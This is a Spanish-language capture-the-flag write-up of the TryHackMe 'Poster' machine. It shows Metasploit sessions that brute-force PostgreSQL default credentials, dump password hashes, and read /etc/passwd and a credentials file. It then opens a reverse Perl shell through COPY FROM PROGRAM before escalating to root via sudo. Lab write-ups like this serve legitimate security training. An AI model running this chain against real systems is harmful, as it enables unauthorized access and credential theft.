Poster es una maquina de TryHackMe, esta enfocada en PostgreSQL medio por el cual se obtuvieron credenciales para acceder por SSH. Credenciales almacenadas nos dieron acceso al siguiente usuario. Escalamos privilegios utilizando Sudo.
Room
| Titulo |
Poster  |
| Descripción |
The sys admin set up a rdbms in a safe way. |
| Puntos |
760 |
| Dificultad |
Facil |
| Maker |
stuxnet  |
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto http (80) y el puerto postgresql (5432) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
# Nmap 7.80 scan initiated Fri Sep 11 23:46:50 2020 as: nmap -Pn -p- --min-rate=1000 -o allports poster.thm
Warning: 10.10.111.10 giving up on port because retransmission cap hit (10).
Nmap scan report for poster.thm (10.10.111.10)
Host is up (0.26s latency).
Not shown: 63651 closed ports, 1882 filtered ports
PORT STATE SERVICE
80/tcp open http
5432/tcp open postgresql
# Nmap done at Fri Sep 11 23:49:38 2020 -- 1 IP address (1 host up) scanned in 168.04 seconds
# Nmap 7.80 scan initiated Fri Sep 11 23:51:06 2020 as: nmap -Pn -sV -sC -p80,5432 -o servicePorts poster.thm
Nmap scan report for poster.thm (10.10.111.10)
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Poster CMS
5432/tcp open postgresql PostgreSQL DB 9.5.8 - 9.5.10
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2020-07-29T00:54:25
|_Not valid after: 2030-07-27T00:54:25
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 11 23:51:23 2020 -- 1 IP address (1 host up) scanned in 16.70 seconds
|
HTTP
Encontramos una pagina web en el puerto 80.
GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos.
1
2
3
4
5
|
kali@kali:~/thm/poster$ gobuster dir -u http://poster.thm/ -w /usr/share/wordlists/dirb/common.txt -q -t 25 -x php,html,txt
/assets (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
/server-status (Status: 403)
|
POSTGRESQL - METASPLOIT
Utilizando un modulo de metasploit para la enumeracion de usuarios por default logramos encontrar unas credenciales. Hay que mencionar que el nombre de las bases de datos que postgres crea durante la instalacion son: postgres y template1, por lo que es posible utilizar uno de estos dos para realizar una enumeracion de credenciales.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
msf5 > search type:auxiliary postgres
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/manageengine_pmp_privesc 2014-11-08 normal Yes ManageEngine Password Manager SQLAdvancedALSearchResult.cc Pro SQL Injection
1 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Ruby on Rails Devise Authentication Password Reset
2 auxiliary/admin/postgres/postgres_readfile normal No PostgreSQL Server Generic Query
3 auxiliary/admin/postgres/postgres_sql normal No PostgreSQL Server Generic Query
4 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
5 auxiliary/scanner/postgres/postgres_dbname_flag_injection normal No PostgreSQL Database Name Command Line Flag Injection
6 auxiliary/scanner/postgres/postgres_hashdump normal No Postgres Password Hashdump
7 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
8 auxiliary/scanner/postgres/postgres_schemadump normal No Postgres Schema Dump
9 auxiliary/scanner/postgres/postgres_version normal No PostgreSQL Version Probe
10 auxiliary/server/capture/postgresql normal No Authentication Capture: PostgreSQL
msf5 > use auxiliary/scanner/postgres/postgres_login
msf5 auxiliary(scanner/postgres/postgres_login) > show options
Module options (auxiliary/scanner/postgres/postgres_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing (space-separated) users and passwords, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/postgres/postgres_login) > set rhosts poster.thm
rhosts => poster.thm
msf5 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.111.10:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[... REDACTED ...]
[+] 10.10.111.10:5432 - Login Successful: [... REDACTED ...]
[... REDACTED ...]
[-] 10.10.111.10:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/postgres/postgres_login) >
|
Con las credenciales encontradas podemos verificar que el usuario actual pueda realizar Querys en la base de datos template1. El query que trae por defecto el modulo es para verificar la version de postgres.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
msf5 > use auxiliary/admin/postgres/postgres_sql
msf5 auxiliary(admin/postgres/postgres_sql) > show options
Module options (auxiliary/admin/postgres/postgres_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
SQL select version() no The SQL query to execute
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf5 auxiliary(admin/postgres/postgres_sql) > set RHOSTS poster.thm
RHOSTS => poster.thm
msf5 auxiliary(admin/postgres/postgres_sql) > set PASSWORD [... REDACTED ...]
PASSWORD => [... REDACTED ...]
msf5 auxiliary(admin/postgres/postgres_sql) > show options
Module options (auxiliary/admin/postgres/postgres_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD [... REDACTED ...] no The password for the specified username. Leave blank for a random password.
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS poster.thm yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
SQL select version() no The SQL query to execute
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf5 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 10.10.111.10
Query Text: 'select version()'
===============================
version
-------
PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] Auxiliary module execution completed
msf5 auxiliary(admin/postgres/postgres_sql) >
|
Ahora que sabemos que podemos realizar querys en la base de datos, vamos a probar si es posible obtener los hashes de los usuarios con un modulo de metasploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
msf5 auxiliary(admin/postgres/postgres_sql) > use auxiliary/scanner/postgres/postgres_hashdump
msf5 auxiliary(scanner/postgres/postgres_hashdump) > show options
Module options (auxiliary/scanner/postgres/postgres_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME postgres yes The username to authenticate as
msf5 auxiliary(scanner/postgres/postgres_hashdump) > set PASSWORD [... REDACTED ...]
PASSWORD => [... REDACTED ...]
msf5 auxiliary(scanner/postgres/postgres_hashdump) > set rhosts poster.thm
rhosts => poster.thm
msf5 auxiliary(scanner/postgres/postgres_hashdump) > show options
Module options (auxiliary/scanner/postgres/postgres_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres yes The database to authenticate against
PASSWORD [... REDACTED ...] no The password for the specified username. Leave blank for a random password.
RHOSTS poster.thm yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME postgres yes The username to authenticate as
msf5 auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/postgres/postgres_hashdump) >
|
Tambien es posible realizar una lectura de archivos dentro del servidor utilizando otro modulo de metasploit. Al realizar la lectura del archivo /etc/passwd vemos la lista de usuarios dentro del servidor, además de eso tambien vemos una direccion de un archivo de texto.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
|
msf5 auxiliary(scanner/postgres/postgres_hashdump) > use auxiliary/admin/postgres/postgres_readfile
msf5 auxiliary(admin/postgres/postgres_readfile) > show options
Module options (auxiliary/admin/postgres/postgres_readfile):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RFILE /etc/passwd yes The remote file
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf5 auxiliary(admin/postgres/postgres_readfile) > set rhosts poster.thm
rhosts => poster.thm
msf5 auxiliary(admin/postgres/postgres_readfile) > set PASSWORD [... REDACTED ...]
PASSWORD => [... REDACTED ...]
msf5 auxiliary(admin/postgres/postgres_readfile) > show options
Module options (auxiliary/admin/postgres/postgres_readfile):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD [... REDACTED ...] no The password for the specified username. Leave blank for a random password.
RFILE /etc/passwd yes The remote file
RHOSTS poster.thm yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf5 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 10.10.111.10
Query Text: 'CREATE TEMP TABLE FEtNusWQceZc (INPUT TEXT);
COPY FEtNusWQceZc FROM '/etc/passwd';
SELECT * FROM FEtNusWQceZc'
=======================================================================================================================================
input
-----
#/home/dark/credentials.txt
_apt:x:105:65534::/nonexistent:/bin/false
alison:x:1000:1000:Poster,,,:/home/alison:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
dark:x:1001:1001::/home/dark:
games:x:5:60:games:/usr/games:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
messagebus:x:106:110::/var/run/dbus:/bin/false
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
postgres:x:109:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
sys:x:3:3:sys:/dev:/usr/sbin/nologin
syslog:x:104:108::/home/syslog:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
uuidd:x:107:111::/run/uuidd:/bin/false
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
[+] 10.10.111.10:5432 Postgres - /etc/passwd saved in /home/kali/.msf4/loot/20200912002939_default_10.10.111.10_postgres.file_993710.txt
[*] Auxiliary module execution completed
msf5 auxiliary(admin/postgres/postgres_readfile) >
|
Realizamos la lectura de este archivo sospechoso y vemos que son “credenciales” de uno de los usuarios del servidor.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
msf5 auxiliary(admin/postgres/postgres_readfile) > set RFILE /home/dark/credentials.txt
RFILE => /home/dark/credentials.txt
msf5 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 10.10.111.10
Query Text: 'CREATE TEMP TABLE bqGyoC (INPUT TEXT);
COPY bqGyoC FROM '/home/dark/credentials.txt';
SELECT * FROM bqGyoC'
====================================================================================================================================
input
-----
dark:[... REDACTED ...]
dark:qwerty1234#!hackme
[+] 10.10.111.10:5432 Postgres - /home/dark/credentials.txt saved in /home/kali/.msf4/loot/20200912003043_default_10.10.111.10_postgres.file_281669.txt
[*] Auxiliary module execution completed
msf5 auxiliary(admin/postgres/postgres_readfile) >
|
Tambien existe un modulo con el cual podemos realizar una ejecucion de comandos utilizando las credenciales de un usuario de postgres.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) >
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set PASSWORD [... REDACTED ...]
PASSWORD => [... REDACTED ...]
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set rhosts poster.thm
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LHOST tun0
LHOST => 10.10.10.10
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LPORT 1338
LPORT => 1338
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > show options
Module options (exploit/multi/postgres/postgres_copy_from_program_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
DUMP_TABLE_OUTPUT false no select payload command output from table (For Debugging)
PASSWORD [... REDACTED ...] no The password for the specified username. Leave blank for a random password.
RHOSTS poster.thm yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port (TCP)
TABLENAME kkskRfiV8Yxo yes A table name that does not exist (To avoid deletion)
USERNAME postgres yes The username to authenticate as
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 1338 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 10.10.10.10:1338
[*] 10.10.111.10:5432 - 10.10.111.10:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] 10.10.111.10:5432 - Exploiting...
[+] 10.10.111.10:5432 - 10.10.111.10:5432 - kkskRfiV8Yxo dropped successfully
[+] 10.10.111.10:5432 - 10.10.111.10:5432 - kkskRfiV8Yxo created successfully
[+] 10.10.111.10:5432 - 10.10.111.10:5432 - kkskRfiV8Yxo copied successfully(valid syntax/command)
[*] Command shell session 1 opened (10.10.10.10:1338 -> 10.10.111.10:57476) at 2020-09-12 00:40:40 -0400
[+] 10.10.111.10:5432 - 10.10.111.10:5432 - kkskRfiV8Yxo dropped successfully(Cleaned)
[*] 10.10.111.10:5432 - Exploit Succeeded
id
uid=109(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
whoami
postgres
pwd
/var/lib/postgresql/9.5/main
|

DARK - USER
Utilizamos las credenciales en el servicio ssh y logramos obtener una shell.

ALISON - USER
Realizamos una enumeracion en la maquina ya que la flag user.txt se encuentra en la carpeta de la usuario Alison en la que no tenemos acceso. En un archivo de configuracion de la pagina web que esta corriendo en el puerto 80 encontramos unas credenciales que podrian pertencer a Alison. Utilizamos estas credenciales, logramos obtener una shell con Alison y nuestra flag user.txt.

PRIVILEGE ESCALATION
Hacemos una pequeña enumeracion con sudo -l -l y vemos que tenemos permisos root (sudo) para cualquier comando. Utilizamos sudo su para obtener una shell con usuario root y nuestra flag root.txt.